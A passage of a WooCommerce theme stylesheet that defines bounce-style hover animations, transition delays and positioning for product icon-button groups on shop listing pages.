.woocommerce ul.products[class*="product-icongroup-hover"] li.product .product-buttons-wrapper.product-icons a.button:before,
.woocommerce ul.products[class*="product-icongroup-hover"] li.product .product-buttons-wrapper.product-icons button:before,
.woocommerce ul.products[class*="product-icongroup-hover"] li.product .product-buttons-wrapper.product-icons button.button:before,
.woocommerce ul.products[class*="product-icongroup-hover"] li.product .product-buttons-wrapper.product-icons .button:before,

.woocommerce ul.products[class*="product-icongroup-hover"] li.product .product-buttons-wrapper.product-icons a:after,
.woocommerce ul.products[class*="product-icongroup-hover"] li.product .product-buttons-wrapper.product-icons a.button:after,
.woocommerce ul.products[class*="product-icongroup-hover"] li.product .product-buttons-wrapper.product-icons button:after,
.woocommerce ul.products[class*="product-icongroup-hover"] li.product .product-buttons-wrapper.product-icons button.button:after,
.woocommerce ul.products[class*="product-icongroup-hover"] li.product .product-buttons-wrapper.product-icons .button:after { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }

/** Bounce **/
.woocommerce ul.products.product-icongroup-hover-bounce li.product .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce li.product .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce li.product .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce li.product .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce li.product .product-buttons-wrapper.product-icons .button {
-webkit-transition-timing-function: cubic-bezier(.52,1.64,.37,.66); -moz-transition-timing-function: cubic-bezier(.52,1.64,.37,.66); -ms-transition-timing-function: cubic-bezier(.52,1.64,.37,.66); -o-transition-timing-function: cubic-bezier(.52,1.64,.37,.66); transition-timing-function: cubic-bezier(.52,1.64,.37,.66); }

.woocommerce ul.products.product-icongroup-hover-bounce li.product:hover .product-buttons-wrapper.product-icons > .wc_inline_buttons > div:nth-child(1) > *,
.woocommerce ul.products.product-icongroup-hover-bounce li.product:hover .product-buttons-wrapper.product-icons > .wc_inline_buttons > div[class*='_btn_wrapper']:nth-child(1) div[class*='yith-wcwl-'] > a
{
    -webkit-transition-delay: 400ms;
       -moz-transition-delay: 400ms;
        -ms-transition-delay: 400ms;
         -o-transition-delay: 400ms;
            transition-delay: 400ms;
}

.woocommerce ul.products.product-icongroup-hover-bounce li.product:hover .product-buttons-wrapper.product-icons > .wc_inline_buttons > div:nth-child(2) > *,
.woocommerce ul.products.product-icongroup-hover-bounce li.product:hover .product-buttons-wrapper.product-icons > .wc_inline_buttons > div[class*='_btn_wrapper']:nth-child(2) div[class*='yith-wcwl-'] > a
{
    -webkit-transition-delay: 600ms;
       -moz-transition-delay: 600ms;
        -ms-transition-delay: 600ms;
         -o-transition-delay: 600ms;
            transition-delay: 600ms;
}

.woocommerce ul.products.product-icongroup-hover-bounce li.product:hover .product-buttons-wrapper.product-icons > .wc_inline_buttons > div:nth-child(3) > *,
.woocommerce ul.products.product-icongroup-hover-bounce li.product:hover .product-buttons-wrapper.product-icons > .wc_inline_buttons > div[class*='_btn_wrapper']:nth-child(3) div[class*='yith-wcwl-'] > a
{
    -webkit-transition-delay: 800ms;
       -moz-transition-delay: 800ms;
        -ms-transition-delay: 800ms;
         -o-transition-delay: 800ms;
            transition-delay: 800ms;
}

.woocommerce ul.products.product-icongroup-hover-bounce li.product:hover .product-buttons-wrapper.product-icons > .wc_inline_buttons > div:nth-child(4) > *,
.woocommerce ul.products.product-icongroup-hover-bounce li.product:hover .product-buttons-wrapper.product-icons > .wc_inline_buttons > div[class*='_btn_wrapper']:nth-child(4) div[class*='yith-wcwl-'] > a
{
    -webkit-transition-delay: 1000ms;
       -moz-transition-delay: 1000ms;
        -ms-transition-delay: 1000ms;
         -o-transition-delay: 1000ms;
            transition-delay: 1000ms;
}


/* Icon Group - Postion - Horizontal */

/* Horizontal Bottom */
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-bottom'] li.product .product-thumb-content .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-bottom'] li.product .product-thumb-content .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-bottom'] li.product .product-thumb-content .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-bottom'] li.product .product-thumb-content .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-bottom'] li.product .product-thumb-content .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-bottom']:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-bottom']:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-bottom']:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-bottom']:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-bottom']:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb-content .product-buttons-wrapper.product-icons .button { bottom: -60px; top: auto; visibility: hidden; }

.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-bottom'] li.product:hover .product-thumb-content .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-bottom'] li.product:hover .product-thumb-content .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-bottom'] li.product:hover .product-thumb-content .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-bottom'] li.product:hover .product-thumb-content .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-bottom'] li.product:hover .product-thumb-content .product-buttons-wrapper.product-icons .button { bottom: 10px; visibility: visible; }

.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-bottom']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-thumb-content .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-bottom']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-thumb-content .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-bottom']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-thumb-content .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-bottom']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-thumb-content .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-bottom']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-thumb-content .product-buttons-wrapper.product-icons .button { bottom: 0; visibility: visible; }

/* Horizontal Bottom - Icon Group Simple Style */
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='horizontal-position-bottom'] li.product:hover .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='horizontal-position-bottom'] li.product:hover .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='horizontal-position-bottom'] li.product:hover .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='horizontal-position-bottom'] li.product:hover .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='horizontal-position-bottom'] li.product:hover .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='thumb-alignment-bottom']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='thumb-alignment-bottom']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='thumb-alignment-bottom']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='thumb-alignment-bottom']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='thumb-alignment-bottom']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons .button { bottom: 0; top: auto; }

/* Horizontal Top */
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-top'] li.product .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-top'] li.product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-top'] li.product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-top'] li.product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-top'] li.product-buttons-wrapper.product-icons .button,

.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-top']:not([class*="product-thumb-iconsgroup-position"]) li.product .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-top']:not([class*="product-thumb-iconsgroup-position"]) li.product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-top']:not([class*="product-thumb-iconsgroup-position"]) li.product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-top']:not([class*="product-thumb-iconsgroup-position"]) li.product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-top']:not([class*="product-thumb-iconsgroup-position"]) li.product-buttons-wrapper.product-icons .button { bottom: auto; top: -60px; visibility: hidden; }

.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-top'] li.product:hover .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-top'] li.product:hover .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-top'] li.product:hover .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-top'] li.product:hover .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-top'] li.product:hover .product-buttons-wrapper.product-icons .button { top: 10px; visibility: visible; }

.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-top']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-top']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-top']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-top']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-top']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons .button { top: 0; visibility: visible; }

/* Horizontal Top - Icon Group Simple Style */
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='horizontal-position-top'] li.product:hover .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='horizontal-position-top'] li.product:hover .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='horizontal-position-top'] li.product:hover .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='horizontal-position-top'] li.product:hover .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='horizontal-position-top'] li.product:hover .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='thumb-alignment-top']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='thumb-alignment-top']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='thumb-alignment-top']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='thumb-alignment-top']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='thumb-alignment-top']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons .button { bottom: auto; top: 0; }

/* Middle - Icon Group - Type */
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-middle'] li.product .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-middle'] li.product .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-middle'] li.product .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-middle'] li.product .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-middle'] li.product .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-middle']:not([class*="product-thumb-iconsgroup-position"]) li.product .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-middle']:not([class*="product-thumb-iconsgroup-position"]) li.product .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-middle']:not([class*="product-thumb-iconsgroup-position"]) li.product .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-middle']:not([class*="product-thumb-iconsgroup-position"]) li.product .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-middle']:not([class*="product-thumb-iconsgroup-position"]) li.product .product-buttons-wrapper.product-icons .button {
    -webkit-transform: scale(0);
       -moz-transform: scale(0);
        -ms-transform: scale(0);
         -o-transform: scale(0); 
            transform: scale(0);
}

.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-middle'] li.product:hover .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-middle'] li.product:hover .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-middle'] li.product:hover .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-middle'] li.product:hover .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-horizontal[class*='horizontal-position-middle'] li.product:hover .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-middle']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-middle']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-middle']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-middle']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce[class*='thumb-alignment-middle']:not([class*="product-thumb-iconsgroup-position"]) li.product:hover .product-buttons-wrapper.product-icons .button {
    -webkit-transform: scale(1);
       -moz-transform: scale(1);
        -ms-transform: scale(1);
         -o-transform: scale(1); 
            transform: scale(1);
}


/* Vertical left */
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-top-left'] li.product .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-top-left'] li.product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-top-left'] li.product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-top-left'] li.product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-top-left'] li.product-buttons-wrapper.product-icons .button { right: auto; left: -60px; }

.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-top-left'] li.product:hover .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-top-left'] li.product:hover .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-top-left'] li.product:hover .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-top-left'] li.product:hover .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-top-left'] li.product:hover .product-buttons-wrapper.product-icons .button { left: 10px; }

/* Vertical left - Icon Group - Type - Simple */
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-top-left'] li.product:hover .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-top-left'] li.product:hover .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-top-left'] li.product:hover .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-top-left'] li.product:hover .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-top-left'] li.product:hover .product-buttons-wrapper.product-icons .button { right: auto; left: 0px; }

/* Vertical Right */
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-top-right'] li.product .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-top-right'] li.product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-top-right'] li.product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-top-right'] li.product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-top-right'] li.product-buttons-wrapper.product-icons .button { right: -60px; left: auto; }

.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-top-right'] li.product:hover .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-top-right'] li.product:hover .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-top-right'] li.product:hover .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-top-right'] li.product:hover .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-top-right'] li.product:hover .product-buttons-wrapper.product-icons .button { right: 10px; }

/* Vertical Right - Icon Group - Type - Simple */
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-top-right'] li.product:hover .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-top-right'] li.product:hover .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-top-right'] li.product:hover .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-top-right'] li.product:hover .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-top-right'] li.product:hover .product-buttons-wrapper.product-icons .button { left: auto; right: 0px; }

/* Vertical Middle Left */
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-middle-left'] li.product .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-middle-left'] li.product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-middle-left'] li.product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-middle-left'] li.product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-middle-left'] li.product-buttons-wrapper.product-icons .button { right: auto; left: -60px; }

.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-middle-left'] li.product:hover .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-middle-left'] li.product:hover .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-middle-left'] li.product:hover .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-middle-left'] li.product:hover .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-middle-left'] li.product:hover .product-buttons-wrapper.product-icons .button { left: 10px; }

/* Vertical Middle left - Icon Group - Type - Simple */
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-middle-left'] li.product:hover .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-middle-left'] li.product:hover .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-middle-left'] li.product:hover .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-middle-left'] li.product:hover .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-middle-left'] li.product:hover .product-buttons-wrapper.product-icons .button { right: auto; left: 0px; }

/* Vertical Middle right */
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-middle-right'] li.product .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-middle-right'] li.product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-middle-right'] li.product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-middle-right'] li.product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-middle-right'] li.product-buttons-wrapper.product-icons .button { left: auto; right: -60px; }

.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-middle-right'] li.product:hover .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-middle-right'] li.product:hover .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-middle-right'] li.product:hover .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-middle-right'] li.product:hover .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-middle-right'] li.product:hover .product-buttons-wrapper.product-icons .button { right: 10px; }

/* Vertical Middle right - Icon Group - Type - Simple */
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-middle-right'] li.product:hover .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-middle-right'] li.product:hover .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-middle-right'] li.product:hover .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-middle-right'] li.product:hover .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-middle-right'] li.product:hover .product-buttons-wrapper.product-icons .button { left: auto; right: 0px; }

/* Vertical Bottom Left */
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-bottom-left'] li.product .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-bottom-left'] li.product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-bottom-left'] li.product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-bottom-left'] li.product-buttons-wrapper.product-icons button.button,
